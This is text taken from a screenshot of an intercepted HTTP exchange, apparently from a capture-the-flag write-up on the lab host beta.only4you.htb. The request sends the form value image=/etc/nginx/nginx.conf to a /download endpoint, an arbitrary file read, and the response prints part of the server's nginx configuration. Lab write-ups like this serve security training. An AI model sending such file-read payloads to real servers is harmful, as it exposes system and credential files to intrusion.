 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Connection: close
14
15 image=/etc/nginx/nginx.conf
Response
Pretty Raw Hex Render \n
52 access_log /var/log/nginx/access.log;
53 error_log /var/log/nginx/error.log;
54
55 ##
56 # Gzip Settings
57 ##
58
59 gzip on;
60
61 # gzip_vary on;
62 # gzip_proxied any;
63 # gzip_comp_level 6;
64 # gzip_buffers 16 8k;
65 # gzip_http_version 1.1;
66 # gzip_types text/plain text/css application/json application/javascript text/xml
application/xml application/xml+rss text/javascript;
67
68 ##
69 # Virtual Host Configs
70 ##
71
72 include /etc/nginx/conf.d/*.conf;
73 include /etc/nginx/sites-enabled/*;
74 }
75
76
77 #mail {
78 # # See sample authentication script at:
79 # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript
80 #
81 # # auth_http localhost/auth.php;
82 # # pop3_capabilities "TOP" "USER";
83 # # imap_capabilities "IMAP4rev1" "UIDPLUS";
84 #
85 # server {
86 # listen localhost:110;
87 # protocol pop3;
88 # proxy on;
89 # }
90 #
91 # server {
92 # listen localhost:143;
93 # protocol imap;
94 # proxy on;